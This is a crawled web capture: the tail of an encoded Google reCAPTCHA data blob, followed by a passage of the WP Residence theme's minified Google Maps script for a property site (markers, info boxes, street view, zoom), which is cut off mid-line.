UBMOkUywGEcKew75FeiNRwr8WMMKww697w5AmCcOaNR/Di8OowrgZwonCisKXA8KiwpQVFcK0TQTDiSHCoRvCjX58wpE1QA4NIDHCh18jEsKvw4Nkw57Cs8KHw6rCmlYBHcO4SMO+aVl/DsOOw6UNwrfCjxhKwq8gwqBGwpzCuAJWIx1pE8KVwr3DsjXCvMOCw4HCqQfCkFfDhWgdwrfDrh5VwrLDjyA3NcOCHWkiFMKdY8KiPCTDr8KnGMOiwoTDtMK/[base64]/w7YCw6YlWsK3MMKODMO2dsOhw5zDmMOFw7DCl1kzw4EIKVtccQgxC8KWTMKta8OKQ8O3b1kwwqAkw4LCocKvWcK+ZcKWwplsJsOkwpM4w63CksOMwp1+w4cTw7XDiB88GjXDicKMaMOrwprDvsKTEMKje8OIDEHDrsKuw6zDkCZ/w4rDh8KuNMKAw7kWCMOSw7/DviRGG2wJwrITZ2LDhXlJw5DCq8KKwrwBwoTDvsOOwrrCrMKQKjPCkm3CuFzDpcOgw5YfSsKWA8O4wppvMTrCvEXCsWY4wp5TNDjCu8KAwpvDlzoAWzpDwokYwrgjwpQ5MjnDtm7Dg3VRwrJkw4cpw6J/w7bDlijDucKswpDCoMKgUCZhwo3DujbCr8KXwpzCsj3CkXooTjtVw7/DqRrDnS9+F8OYJMObw6oycMOrw4vCo8KzP8OdLVV6agMCUcKdVsKWwqFZDEPCr8OywrwtE3wfw4ExDQHCj3XDny84w4XDusK/Ei/DlScsWcOKNsORw5rDjww5w5l6w67CjBV/N8O/wozCmcOWwpHDpcKbwpB/IMK6wrgawrHDukB5XFssCsKNwrfDqMOjwq3Cp8Olb1sBe3FlBsKOwpRNw7BlwqfDpMONw5fCqkpGwoZqwpvClcO8w6DCpsKkDk4VwokSDTo+wrLDuwJ9woJXwpzCg8OqwpAUDUltNcOTw69Dw4VLUTAIYcOWw69KREcDOA/CvVfCkB0vw5TDmRvDocK0ejtIWcOpwrzCnybDpgwkMjLDt8OAwqsKwoV0M8KUw4vDtsK8w7HDrsOswpPDusKBPMO/[base64]/Dii0xOcOJJMOoTEMkLWTDpmUxRXTCqREOw5RxwqHCqcOZLcOdwqPCncKNwpjChSVVD8O3H0zDtwwiw77Cp8KCdlUpTcKrwpwdw4QGBDXDgMKZXcKNZEXCvWzDn8KAw79nK2wPfHhAw716wohYwp/Dv8KFw6PDkD3CiQUXZMKuw4M4AlzCucK4wphOCidrwpsAVMKBLAbDsSoUw5vDuiPCkmo3VE4WPyTDplQlwo/[base64]/DhsKaTcKEwp/CqQwGwqbCq0TDpMKxUcK3dsOLwoIVE8OiC8KLw7A3TsOFw5bDjMKJa2khw7B9L8OIwq1Ew51YwpPDkB3Ch1HCpsKWwprCg8KKwpfDmhPClcKTw7/CosOqbcOxWmYfL3FpK0PDiVklwrvCon3CoMOqYQwIVMK9eyLDgDTCtk3Dq8OdE8Knfx/[base64]/CvsO5O8OVDsKCGcK4w4fDoXcDeMK7LsKrwrNlwpnDhiDDrFHDssKGw5nClE4AO8KVCEtzLV/CpMObwqUQwonClcKufEjCqg09NsOWw70Bw78xwqhXwoLDv8KYX2jDqsK+w6nCs0zClsO5SMOowq8yw4HDpXHCvcKWK8KBT1JGFsOAwr/DmEhrQsK3f8OzwotRa8OQPjwRMcOyIMO0wovDvjFEd28Tw6zDm8KfQVjCisKkw77DrjzCm17Dlk7ClCArwqHCl8Kbw4bDiQ8UIlV9wqplTsKtwrBWwq3DlTDClCXDglNCZBXCucK3w4HDrMOvUzbDkXzCgEjDvC3CksKSGsKhD8OQw5ZMDMKiw6N/[base64]/[base64]/CgDkvwqjDjMKSw5TDnDZ7w7dYw7x2fcKmPsKGwr7DklESw5oTwr/[base64]/[base64]/wqYSwrbDusOSUmhSAMKmEzvCgmfCr8O1MsKDZynCq8OCw6PDuyfCl8KXUDUcwq5rYxHCoXk8wpgjFsKGwok/EMOrcmLCp0Z7w7oGw7bDpT8rwq5ve8OPdmfCqBDCnnFSBUtTwqR3wqjClEFKwqFtw6NqfQrCssOONsKRwpDCjGwCYSZkCUTDq8OUwqvClMK4w7piP8O5QUouwo/DjDAjw57Dv8K5SgzDvsOow5FCMEXDthN3w551woDDg1NtVcKoZGpTw5g6UMKtwqkOwq56e8O7LMOGw7ZDUA/[base64]/w5vDuAcXw4jCpsKfFmfDsMKjw57Dm8OawqvCl8KOwqZjwrRew7/[base64]/[base64]/Dg8O3wpQsRWHDvMO/fTt5wpzDpMKmw6AOwqXCoC8Jw7ERwrVAbUDDrChcw7PDhsOXNMK/[base64]/woHDmSPCm2jDlEpTRTx8IHLCmcKwAcO3BXx3OlHDkyJ/CzgMw6A4IHbDjTMMBjjCsCNbwoFywqxSEMOkWMOswqPDjcO2QcK/[base64]/[base64]/CjRVwPUrDt8KMdF/[base64]/DssOIwpjChz3DmD7CoMOeE8KJPsKHw5vCusOkPMKYa8Oew5vCuHfCgV3CumQ3w5LCscOGBCJgwobDsjViw6cdw4tiwqB8EHc2wqgNwp5fUj0UbWLDqlHDr8O8XihtwpQlQzjCv3EzXcKlBsOgw7vCpi3CtsKEwq/ChsO2SsOlSmfCpSh9wq7DnUHDpsO/w588wqPDgMKXMizDoBIPwqzDoRZmekzDncOkwpwbw7rDmR9beMKYw6BwwrrDl8K9w4XDu1Qgw7LCh8K+wo9kwrxeIsOkw5TCp8KiD8OINcKqwqzChcKfw7F/w7jCs8KYw5tIY8OrVMO/e8KawqnCo2zDgsOJFHzCj1rCrGtMwpvDlsOyUMO/[base64]/wq3CrWfCrwfDjC7Csw8kacO9EcONwpMGw7bDhDZUw67Cr8OKw7bCry/CvCZfPjPCnMOzwqUjH2ATBcKbw7XCuRnDpDQGWRfDgsObwoDCmsOxH8KPw4/Cj3Q2w4ZWJXUPfCfDhsOKYMOfw6t8w4rDlRHDn1DCtF9aQ8Obd386NUZZa8OEM8Kmw5HCvXjCg8Krw5FnwqrDsjbDnMO/WsONH8OoIHwGUmoLwroZTH7DrsKTemkUw6jDgGVcSsO2JHzDlxLDsW8yF8O3IwrDl8OIw5zCvmYXwpHDrwZ8McOhLVxncAzCp8KgwpoOfGLDnsKvw6/Dh8Kbw79Wwo3Dg8OmwpfDiCLCtsOGwqzDqTDDmsKWw6TDvcOEL37DrsKtJ8ODwr8rSsKSXcOBHsKkLkYtwpFiUMOXMlLDgSzDqy3CjsOkRkrCn1LCicODworDiWnCqMOHwpUeDl4nwph3w6Y+wqjCtsKDEMKXJsKCPFfCpsOxR8OmS05Xwo/[base64]/fXnDisO7Dm5BwqpWw4HDpMOCw4sXw63Cs8OKVMKCw78Jdll1GSIJZcOiJcOPwqohwpYYw5ljfsO9QBJ3LB09w5vDqBzDtcOiWAdCCX8Zw5HDvWZ/ah1UNGTDhmbCky4pcUoNwrDDg1DCojVZKkkibXQ2MsKiw5MTXwPCssKgwqkywo8LWcOaPsKBDBJlKcOKwqBCwrZ+w5/CocOTb8KOOHnDhcO7BcOmwqbCsRRWw53DrWrCgjDCs8OAwr/[base64]/DscOzw6bCmSnCuCUXG0rDl8O9K2RxwrzDk8KhwrJCw6DDl8OOwq3CqxZNUn0LwpwnwoTCrQM5w5QUw5oVw6rDpcOuRsOCWMK/wpLCuMK+wqLCrWBMw6fCisO4bzoMO8KjHyHDtxHCqSDDlsKubcOsw7vDrcOPDl3CtMKawqp/OcKuwpDCjlrCu8O3BVDDqzTCiQXCrTLDl8OEw7oJw7DDuDXCn3tFwrQcw6hVJcKeS8OTw7BowoNGwrLCkA3Dkm8JwrjDnCfCj3LDszsfwq7DtsK5w6AHZAPDphbCh8OOw4Y2w6zDnsKTwqjCtxnCo8OWwpbDnMOtw5Q4CATDr1/Dlh8KPnLDoGQKw5Qmw5fCpljCmVrCn8KbwqLChAYLwrrCvsOhwpUeSMORwrxKPWzDkVkGb8ODw75Pw5XCtsOgwoLDisOuI2zDp8KYwrvCtDfDqcKlNMKvwpbCjsKdwoXCrE0AN8KxRkpYw5hDwphSwoRgw6psw7XCgGgvCsOnw7BDw5leCEwDwpfDhizDo8K7w6/Cqj/Di8O1w77Dv8OOfn1MIWprMUUJK8OZw5LDqsKSw7FrCVkOHcKswosqd3bDhVlbaRzDuiBzAFYzwrTDssKsFBBHw6tqw6h+wrnDiQTDqsOADnbDq8OVw75FwoQCw6Z/[base64]/w5bDn8Krw4fDmDBLCWzCtMOadhZNZsK0IyvDiEXDocOKKWHCrRFCP1rDnSrCtsOEwr7DhsOFMWnClBVNwo/DoXhGwqzCucKVw7JkwqXDnChXWBzDi8O5w6hzF8OAwq7Do1nDp8OZbC/CnktzwoXChsK/woMJwpIbEMOFC3sOT8KCwr4vY8OMVsK5worCmMOww5fDnh9OfMKtYsKkQjfCj2BRwqsiwqQgfMOIwpLCgiTCqEJQT8KiFsO/woRISm45IXozbcOGw5zDkivDh8OzwpjCjiNYFwsRGjN1w5NQw4nDqTMqwpLDnUnDtXjCvMKcLMOCOMK0wrx/RyrDpsKVCV3Cg8OVw4LDkk3DtE9Pw7PCuilQw4XDpCDDu8KVw5VswpjClsOVw6Jcw4AWwql3wrQxKcOkV8KFNk3Dl8KAH2ARV8Oyw4ANw63Dq2/DrTtqw6/DvMO/wpY3XsK/[base64]/w55QwoDDugfCgMKSDyQ6XmLDj0nCuUIEY1NTWVHDjDnDvHTCicKGBAAlLcObwo/CuAzDszXDrcONwrjCscOdwrpxw71OEUzDnlbCmRTDn0zChAHCmcOcZcKeX8K5woHDsTgREWbCu8OVw6NAw6VmIj/CtUVmCDVDw51RChxYw7Qnw6HDisOPwppdYcOVwqpCFnFCeFrDksK/NsOVUcOSXCtxwqlZMsK2bWZcwr8Rw4gfw6zDqsOZwphwbQDDp8K9wpTDlx5VPXh0VMKmGEzDr8KEwqF9csKDdUdLG8O4UcOjwoEUKlkabcO8UXTDiSTCiMKyw4LCj8KmZcOBwoISw5PDosKUFz3DqcO1fMOZZ2AOXcOUIFTCgCQzw6bDpRHDtH3Cjx3DnnzDkkUTwr/DgETDk8K9GQULDsK3wrJEwrwNw7zDiD4nw7NJF8KNY27CucOBPcOdfEPCmGzDlhMFQC40AsOYEcO5w5caw6UHGMO8w4fDtmwHG03DvcK6wolqI8OWRHTDn8O/wqPCuMK8wplWwpVFbUNlL3HCniDDrX3DqFnCgsKwJsOTVMOjEn/Dg8KQdDrDgCswVgPCosK2HsOSwrABEnQ6VMOpRsKvwqYab8KDwrvDtGc1OwXCjEJ3wqArw7LDkA3DqnBRw65fw5nCtV7CsMO8FMKYwpvDlQ9wwojDm0xKP8Ktf1gDwq5ew7Q+woMCwqFpNsKyNsKKCcOQWcOsbcOHw7PDtRDCnHjCrMOawpzDv8K5LG/DqDVfwp/CisOUw6rCq8KVP2Zuw5tfw6nDhAp6XMOJw5bCtUtJwr9Tw7QUUMOLwrnDtTwWS01KPcKefcK8wqsjLMO1WW7DrMK3OMOLCsOowrkQVcOLY8Kow49CSBvCqBHDnhtuw4xhXFLDrsK4d8KYwpcXS8KAeMKTGn/CrcOuZMKIw43ChcKMHHtAw6Zcw7LDhzRRwqLDsw0NwrTCucK/HiBGfiQOSMKoMHnClTZfcCguISDDmwrCn8OJFzIhwoRHRcO/fMKhAsOhwqJ2w6LDohtgLjfCoRtdcGFIw6AISCXClMOYKWPCtXRHwqIZFgMCw6bDqsOVw43CssOFw4xow4vCtQ1Cwp/Dl8Ozw5fCkcO5ZVVCFsOERDvDm8KxM8OwdAvCtyA8w4/[base64]/CvMO8w53CgsOqw7UtUcKdw7U9MAjDmjPCkXzDucKWYMKJCcO/U3IDwqvDjAVewo3CiAoOQ8O8w5BvWWApw5vDocO4I8OpGQ0MWU3DpsKOwox/wpHDikbCjXjCqFjCpEBcw7/DqMOPw6txKcKow7/DmsOGw4FvAMKSw5TCnsOnfcOyW8K+w6QYRnhNwpvDhm7DrMOAZcKCw6gpwqRxDsOYccKdwptiw4h3QQvDg0Brw4vCt1wuw7MpYRLCv8KSwpLCikHCqGdjSsOnDgfCrMOlw4bCqMO4w5PDskUOF8OpwrIDYCPCq8OiwqBaCUcnw6vCkcKgMMOew6ZdagLCrMK/[base64]/CksKMwr9zwpfDm8OsUsKVwoDCqMORwoUPQ8KTw6oZRxvDuSwEYMKfw7PDvMKvw780QWPDiHTDl8KTU1XCnhVofcOWACPCnsKHdMO2GMKuwrEaPMOyw7rCpcOQwofDtzNBLTnDsAYZw7s3w5kJS8KbwrzCsMKKw6M+w5PCoiwDw53DnsKTwrrDrF4MwolYwrkNFcKjw4/[base64]/DkcKww4LCtWkHKX4pwoNjEsOPTxvCvw7DlsKMFsObO8OGwq7DpA/Ck8OEN8KtwpvDgcOFO8OdwpUww7/DiwgCLsKvwrUQJ2zCjj7CkcKBwqnDpMOewqdCwpTCpHJ5EcOVw6d7woRhw5F3w7PCgcK0KsKNwoPDlMKdUnltdlnDpE5HVMK8w7AiKltfJVfDinzDscKVw6QJMsKFw5cNZcO8w6vDlsKGWMO0wqlkwp1Vw6jCqU/CkxbDksO2PsK3dcKswo7DhGVYMHA+wojCisOoXMOXwqcRMsOxJm7CmcK+w5/[base64]/wp/DscK3Kk8+MsK3LjtjKkXDoMKNIsKmwpHDocKmVgwsw5x4PsKMC8OPLsOtWsOQTMKWw7/DrcKBLCTClQUIwp/CscOkXsOaw7NMw7rDhcO1CgRpCMOjw5XCqsO7aVsxdsOVwqt4wpbDn1/CqMOCwrN8e8KJPcO+OMKDwpzCssOgQWVgwpcCw7Y7w4bCl27Ct8OYI8K8w6/CiD8BwpY+wrNTwpUBwo/Dhk3CvEfCo1UMwr/Cs8OMw5rDjlDCnMKmw4vCuFDDjjnCgwvCkcO2URPCnS/Cu8OxwrnCo8KWCMO1S8K7BsO8NcOSw4LDmsOPwpvCux0TPhFeVGZtLcKmDcOtw67CscOuwoRbwojDjmIvZMKmSi9CGMOFS2hCw5MbwpQMLsK5a8OzCsK5dMOoF8K6w4goe3/DqsOtw788asKWwoN3w4jCnHzCvcOww63Ck8Kow6PDnsOvw742wpdWeMOrwrhybDXDicOjJMKUwoEvwqHCtHfCpcKHw7HDkA/[base64]/CtgMRVMOWF8OyX8Onw6DDiVZiKEnCkcO3wr0Nw6UqwrXCjcOBwoIRcwsjaMKVUsKwwpN4wpFOw74CZsKWwoVzwqgLwq0JwrjDq8OzIMK8ew1Ewp/CocK2MsK1BADCocOKw5/[base64]/DgsKZw4QoKSsCW8Ocw5YLw4rDlxYPwoZ7fcOow5tbwronN8KXX8K8w5LCo8K6SMKfw7NSw6TDq8O+JxcuIcOpEynCkcO0wrFFw4UPwr1PwrbDusOpRsOUwoLCn8Osw6hhcmfDiMKIw7rCq8KURyVLw67Do8KRD0TDpsONwoHDocKjw4vCgsOyw480w4/[base64]/CpcOVLcKDw6TDpWDCohTCrFPCsUPDrcKMEVzDgxRMZHvCmcK3wpnDs8Kgw7zChcOcwp7DmAZGe3wVwovDrAxpSXEaMVUsAcONwqzCigYJwpvDg3dLwp1bRsK9OMOvwo3CmcOpQgvDg8KaDxg0wqHDk8KNfWcew41cV8O2wo/DkcOmwr5xw7low4/ClcK1C8OkA0hCK8OmwpwtwqrCkcKIZMOWwqTDnALCtcKFVMO9EsKfwq5/wobDrnJGwpXDtcOtw5nDlX3CicOndcOqC25XYh4VfAZww4p2IcOTIMOsw63CpcOAw7HDozbDoMKtB1fCoVrCs8OnwpBxMAAbwrpKw5lMw4nDoMKNw4HDocK3XMOJElgRw7MWwr5Wwp4Owq/DsMOac03CtcKNbkTDkTnDq0DDvcKDwrjDusOrS8K3b8O2w6QsF8OoL8KEw5dyciXCsT/ChsKgw6DDvkVBZMKDw6gJE3oSQGEKw7DCtXXCo2Mxb2fDqlLCmMKPw4vDmsOrw6rCsXk2w5vDikXDp8K8w57Dpl5iw7RZD8Odw4jCinQxwpHDrMOaw6NwwpjCvH3DuE/[base64]/DgcKSWi7CgcKaP3F8N8OLw4vDuwbDvGUlF8KQbWDCv8KpJTcoPsKEw57CuMOHbH9FwrnChinDk8Kgw4bClsOcw7ZiwqDCuCl/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcfnvAhAAAAAEVx6yeEgbxCT-FehU1hWTRzGiqk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,784],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.laconchaliving.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226GS0e9zXWpNhsFCpsHtHWYT+E+A2DrKGiv7tt/+flfA\\u003d\x22,1,0,null,1,1769563890814,0,0,[155],null,[68,194],\x22RC-DAxRhWgYtVtKVg\x22,null,null,null,null,null,\x220dAFcWeA7MlxvJP_uGEjILXoVI4uFSCsX84DiIm05Bi5igFVQQ7QDBLq-G8SfeKLifYlVxjgN1ErG3t_p1qXBUrj23SxVSE9HUrg\x22,1769646690928]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.laconchaliving.com/wp-content/themes/wpresidence/js/google_js/mapfunctions.min.js?ver=1.0
body_size: 39799
content:
var pin_images=mapfunctions_vars.pin_images;var images=jQuery.parseJSON(pin_images);var ipad_time=0;var infobox_id=0;var shape={coord:[1,1,1,38,38,59,59,1],type:"poly"};var mcOptions;var mcluster;var clusterStyles;var pin_hover_storage;var first_time_wpestate_show_inpage_ajax_half=0;var panorama;var infoBox_sh=null;var poi_marker_array=[];var poi_type="";var placeCircle="";var initialGeop=0;function wpestate_agency_map_function(){var f=jQuery("#agency_map").attr("data-cur_lat");var c=jQuery("#agency_map").attr("data-cur_long");var b={flat:false,noClear:false,zoom:5,scrollwheel:false,draggable:true,center:new google.maps.LatLng(f,c),streetViewControl:false,disableDefaultUI:true,mapTypeId:mapfunctions_vars.type.toLowerCase(),gestureHandling:"cooperative"};map_agency=new google.maps.Map(document.getElementById("agency_map"),b);if(mapfunctions_vars.map_style!==""){var d=JSON.parse(mapfunctions_vars.map_style);map_agency.setOptions({styles:d})}google.maps.visualRefresh=true;google.maps.event.trigger(map_agency,"resize");var e=new google.maps.LatLng(f,c);var a=new google.maps.Marker({position:e,map:map_agency,icon:wpesate_custompin_agency(),shape:shape,title:"we are here",zIndex:1,infoWindowIndex:0})}function wpesate_custompin_agency(){var a={url:mapfunctions_vars.path+"/sale.png",size:new google.maps.Size(59,59),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(16,59)};return a}function wpestate_map_shortcode_function(){var m=parseInt(jQuery("#googleMap_shortcode").attr("data-post_id"),10);var q=jQuery("#googleMap_shortcode").attr("data-cur_lat");var x=jQuery("#googleMap_shortcode").attr("data-cur_long");var c;var G;var D=[];if(typeof googlecode_property_vars==="undefined"){c=5;heading=0}else{c=googlecode_property_vars.page_custom_zoom;heading=parseInt(googlecode_property_vars.camera_angle)}var o={flat:false,noClear:false,zoom:parseInt(c),scrollwheel:false,draggable:true,center:new google.maps.LatLng(q,x),streetViewControl:false,disableDefaultUI:true,mapTypeId:mapfunctions_vars.type.toLowerCase(),gestureHandling:"cooperative"};G=new google.maps.Map(document.getElementById("googleMap_shortcode"),o);google.maps.visualRefresh=true;google.maps.event.trigger(G,"resize");width_browser=jQuery(window).width();infobox_width=700;vertical_pan=-215;if(width_browser<900){infobox_width=500}if(width_browser<600){infobox_width=400}if(width_browser<400){infobox_width=200}var r=document.createElement("div");var v={content:r,disableAutoPan:true,maxWidth:infobox_width,boxClass:"mybox",zIndex:null,closeBoxMargin:"-13px 0px 0px 0px",closeBoxURL:"",infoBoxClearance:new google.maps.Size(1,1),isHidden:false,pane:"floatPane",enableEventPropagation:true};infoBox_sh=new InfoBox(v);if(mapfunctions_vars.map_style!==""){var j=JSON.parse(mapfunctions_vars.map_style);G.setOptions({styles:j})}var B=1;var w=m;var d=q;var I=x;var H=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-title"));var g=jQuery("#googleMap_shortcode").attr("data-pin");var k=1;var u=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-thumb"));var z=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-price"));var h=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-single-first-type"));var t=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-single-first-action"));var f=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-prop_url"));var A="";var C="";var F=jQuery("#googleMap_shortcode").attr("data-rooms");var b=jQuery("#googleMap_shortcode").attr("data-bathrooms");var s=jQuery("#googleMap_shortcode").attr("data-size");var p=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-single-first-type"));var y=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-single-first-action"));var n="";var a="";var E=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-pin_price"));var e=decodeURIComponent(jQuery("#googleMap_shortcode").attr("data-clean_price"));createMarker_sh(E,infoBox_sh,D,G,a,s,B,w,d,I,g,H,k,u,z,h,t,f,A,C,F,b,e,p,y);var l=new google.maps.LatLng(q,x);panorama=G.getStreetView();panorama.setPosition(l);panorama.setPov(({heading:heading,pitch:0}));jQuery("#slider_enable_street_sh").on("click",function(i){cur_lat=jQuery("#googleMap_shortcode").attr("data-cur_lat");cur_long=jQuery("#googleMap_shortcode").attr("data-cur_long");myLatLng=new google.maps.LatLng(cur_lat,cur_long);panorama.setPosition(myLatLng);panorama.setVisible(true);jQuery("#gmapzoomminus_sh,#gmapzoomplus_sh,#slider_enable_street_sh").hide()});google.maps.event.addListener(panorama,"closeclick",function(){jQuery("#gmapzoomminus_sh,#gmapzoomplus_sh,#slider_enable_street_sh").show()});if(document.getElementById("gmapzoomplus_sh")){google.maps.event.addDomListener(document.getElementById("gmapzoomplus_sh"),"click",function(){var i=parseInt(G.getZoom(),10);i++;if(i>20){i=20}G.setZoom(i)})}if(document.getElementById("gmapzoomminus_sh")){google.maps.event.addDomListener(document.getElementById("gmapzoomminus_sh"),"click",function(){var i=parseInt(G.getZoom(),10);i--;if(i<0){i=0}G.setZoom(i)})}google.maps.event.trigger(D[0],"click");setTimeout(function(){google.maps.event.trigger(G,"resize");G.setCenter(D[0].position);switch(infobox_width){case 700:G.panBy(100,-150);vertical_off=0;break;case 500:G.panBy(50,-120);break;case 400:G.panBy(100,-220);break;case 200:G.panBy(20,-170);break}},300);wpestate_initialize_poi(G,2)}function createMarker_sh(J,h,E,q,o,e,K,F,B,u,y,z,a,b,A,x,f,d,m,C,H,p,c,r,w){var G="";var l=new google.maps.LatLng(B,u);var n=0;var s=" price_infobox ";if(mapfunctions_vars.useprice==="yes"){var l=new google.maps.LatLng(B,u);var v=jQuery("<textarea />").html(z).text();var D=new google.maps.LatLng(B,u);var k=999;var n=11;var I=A;var j=parseFloat(getCookie_map("my_custom_curr_pos"));if(!isNaN(j)&&j!==-1){var g=wpestate_get_price_currency(c,c);var t=A.match("</span>(.*)<span class=");if(t!==null){var I=A.replace(t[1],g)}}L=new WpstateMarker(n,D,q,v,a,b,F,I,J,x,f,d,K,H,p,c,e,r,w,y,k)}else{s=" classic_info ";var L=new google.maps.Marker({position:l,map:q,icon:custompin(y),shape:shape,title:z,zIndex:a,image:b,idul:F,price:A,category:x,action:f,link:d,city:m,area:C,infoWindowIndex:K,rooms:H,baths:p,cleanprice:c,size:e,county_state:o,category_name:r,action_name:w})}E.push(L);google.maps.event.addListener(L,"click",function(M){if(this.image===""){info_image='<img src="'+mapfunctions_vars.path+'/idxdefault.jpg" alt="image" />'}else{info_image=this.image}var N=decodeURIComponent(this.category.replace(/-/g," "));var Q=decodeURIComponent(this.action.replace(/-/g," "));var P=decodeURIComponent(this.category_name.replace(/-/g," "));var R=decodeURIComponent(this.action_name.replace(/-/g," "));var i=mapfunctions_vars.in_text;if(N===""||Q===""){i=" "}var O;if(this.baths!=""){O='<span id="infobath">'+this.baths+"</span>"}else{O=""}var S;if(this.rooms!=""){S='<span id="inforoom">'+this.rooms+"</span>"}else{S=""}var T;if(this.size!=""){T='<span id="infosize">'+this.size;T=T+"</span>"}else{T=""}var U=this.title.substr(0,45);if(this.title.length>45){U=U+"..."}h.setContent('<div class="info_details '+s+'"><span id="infocloser" onClick=\'javascript:infoBox_sh.close();\' ></span><a href="'+this.link+'">'+info_image+'</a><a href="'+this.link+'" id="infobox_title">'+U+'</a><div class="prop_detailsx">'+P+" "+i+" "+R+'</div><div class="prop_pricex">'+wpestate_get_price_currency(this.price,this.cleanprice)+T+O+S+"</div></div>");h.open(q,this);q.setCenter(this.position);if(control_vars.show_adv_search_map_close==="no"){$(".search_wrapper").addClass("adv1_close");adv_search_click()}close_adv_search()})}function wpestate_change_map_type(a){if(a==="map-view-roadmap"){map.setMapTypeId(google.maps.MapTypeId.ROADMAP)}else{if(a==="map-view-satellite"){map.setMapTypeId(google.maps.MapTypeId.SATELLITE)}else{if(a==="map-view-hybrid"){map.setMapTypeId(google.maps.MapTypeId.HYBRID)}else{if(a==="map-view-terrain"){map.setMapTypeId(google.maps.MapTypeId.TERRAIN)}}}}}function setMarkers(C,B,o){var c;var y;var m=parseInt(jQuery("#gmap_wrapper").attr("data-post_id"));if(isNaN(m)){m=parseInt(jQuery("#googleMapSlider").attr("data-post_id"),10)}var d=parseInt(mapfunctions_vars.open_height,10);var l=parseInt(mapfunctions_vars.closed_height,10);var p=document.createElement("div");width_browser=jQuery(window).width();infobox_width=700;vertical_pan=-215;if(width_browser<900){infobox_width=500}if(width_browser<600){infobox_width=400}if(width_browser<400){infobox_width=200}var t={content:p,disableAutoPan:true,maxWidth:infobox_width,boxClass:"mybox",zIndex:null,closeBoxMargin:"-13px 0px 0px 0px",closeBoxURL:"",infoBoxClearance:new google.maps.Size(1,1),isHidden:false,pane:"floatPane",enableEventPropagation:true};infoBox=new InfoBox(t);bounds=new google.maps.LatLngBounds();for(var z=0;z<B.length;z++){var v=B[z];var u=v[10];var e=v[1];var E=v[2];var D=decodeURIComponent(v[0]);var h=v[8];var k=v[3];var s=decodeURIComponent(v[4]);var x=decodeURIComponent(v[5]);var j=decodeURIComponent(v[6]);var r=decodeURIComponent(v[7]);var g=decodeURIComponent(v[9]);var f=v[11];var A=v[12];var b=v[13];var q=v[14];var n=decodeURIComponent(v[15]);var w=decodeURIComponent(v[16]);var a=decodeURIComponent(v[17]);createMarker(a,q,z,u,e,E,h,D,k,s,x,j,r,g,A,b,f,n,w);if(m===u){found_id=z}}map_cluster();if(!jQuery("body").hasClass("single-estate_property")){oms=new OverlappingMarkerSpiderfier(C,{markersWontMove:true,markersWontHide:true,keepSpiderfied:true,legWeight:2});setOms(gmarkers)}if(o===1){if(!bounds.isEmpty()){wpestate_fit_bounds(bounds)}else{wpestate_fit_bounds_nolsit()}}if(mapfunctions_vars.generated_pins!=="0"){y=new google.maps.LatLng(e,E)}}function createMarker(a,q,x,t,d,D,j,C,n,s,w,l,r,g,B,b,h,p,v){var u=new google.maps.LatLng(d,D);var A=jQuery("<textarea />").html(C).text();var y=0;var o=" price_infobox ";if(mapfunctions_vars.useprice==="yes"){var z=w;var c=parseFloat(getCookie_map("my_custom_curr_pos"));if(!isNaN(c)&&c!==-1){var k=wpestate_get_price_currency(h,h);var e=w.match("</span>(.*)<span class=");if(e!==null){var z=w.replace(e[1],k)}}var m=new google.maps.LatLng(d,D);f=new WpstateMarker(y,m,map,A,n,s,t,z,a,l,r,g,x,B,b,h,q,p,v,j,x)}else{o=" classic_info ";var f=new google.maps.Marker({position:u,map:map,icon:custompin(j),shape:shape,title:A,zIndex:n,image:s,idul:t,price:w,category:l,action:r,link:g,infoWindowIndex:x,rooms:B,baths:b,cleanprice:h,size:q,category_name:p,action_name:v})}gmarkers.push(f);bounds.extend(f.getPosition());google.maps.event.addListener(f,"click",function(E){map_callback(new_open_close_map);google.maps.event.trigger(map,"resize");if(this.image===""){info_image='<img src="'+mapfunctions_vars.path+'/idxdefault.jpg" alt="image" />'}else{info_image=this.image}var F=decodeURIComponent(this.category.replace(/-/g," "));var I=decodeURIComponent(this.action.replace(/-/g," "));var H=decodeURIComponent(this.category_name.replace(/-/g," "));var J=decodeURIComponent(this.action_name.replace(/-/g," "));var i=mapfunctions_vars.in_text;if(F===""||I===""){i=" "}var G;if(this.baths!=""){G='<span id="infobath">'+this.baths+"</span>"}else{G=""}var K;if(this.rooms!=""){K='<span id="inforoom">'+this.rooms+"</span>"}else{K=""}var L;if(this.size!=""){L='<span id="infosize">'+this.size;L=L+"</span>"}else{L=""}var M=this.title.substr(0,45);if(this.title.length>45){M=M+"..."}infoBox.setContent('<div class="info_details '+o+'"><span id="infocloser" onClick=\'javascript:infoBox.close();\' ></span><a href="'+this.link+'">'+info_image+'</a><a href="'+this.link+'" id="infobox_title">'+M+'</a><div class="prop_detailsx">'+H+" "+i+" "+J+'</div><div class="prop_pricex">'+wpestate_get_price_currency(this.price,this.cleanprice)+L+G+K+"</div></div>");infoBox.open(map,this);map.setCenter(this.position);switch(infobox_width){case 700:if(mapfunctions_vars.listing_map==="top"){map.panBy(100,-150)}else{if(mapfunctions_vars.small_slider_t==="vertical"){map.panBy(300,-300)}else{map.panBy(10,-110)}}vertical_off=0;break;case 500:map.panBy(50,-120);break;case 400:map.panBy(20,-150);break;case 200:map.panBy(20,-170);break}if(control_vars.show_adv_search_map_close==="no"){$(".search_wrapper").addClass("adv1_close");adv_search_click()}close_adv_search()})}function pan_to_last_pin(a){map.setCenter(a)}function setOms(a){for(var b=0;b<a.length;b++){if(typeof oms!=="undefined"){oms.addMarker(a[b])}else{}}}function set_google_search(c){var a,d,b;a=(document.getElementById("google-default-search"));d=new 